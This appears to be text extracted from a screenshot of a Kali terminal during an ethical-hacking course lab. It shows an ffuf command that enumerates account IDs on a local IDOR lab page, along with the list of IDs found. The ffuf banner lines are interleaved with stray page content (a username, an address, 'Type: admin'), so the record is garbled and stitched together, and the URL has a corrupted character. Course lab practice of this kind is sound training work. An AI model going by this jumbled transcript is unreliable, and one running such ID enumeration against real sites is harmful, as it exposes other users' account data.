 ┌──(jeetu855㉿kali)-[~/TCM_PEH_Course/labs]
└─$ ffuf -w num.txt -u 'http://localhost/labs/e0×02.php?account=FUZZ' -fs 849 | grep FUZZ
Labs / IDOR 0x01
v2.0.0-dev
Your account details
:: Method : GET
:: URL : http://localhost/labs/e0×02.php?account=FUZZ
:: Wordlist : FUZZ: /home/jeetu855/TCM_PEH_Course/labs/num.txt
Username: nancy
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
Address: 161, Drew Drive, USA 2ND
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 849
Type: admin
* FUZZ: 1000
* FUZZ: 1001
* FUZZ: 1012
* FUZZ: 1005
* FUZZ: 1007
* FUZZ: 1009
* FUZZ: 1013
* FUZZ: 1019
* FUZZ: 1011
* FUZZ: 1004
* FUZZ: 1003
* FUZZ: 1015
* FUZZ: 1017
* FUZZ: 1014
* FUZZ: 1010
* FUZZ: 1018
* FUZZ: 1002
* FUZZ: 1006
* FUZZ: 1016
* FUZZ: 1008
:: Progress: [2000/2000] :: Job [1/1] :: 268 req/sec :: Duration: [0:00:02] :: Errors: 0 ::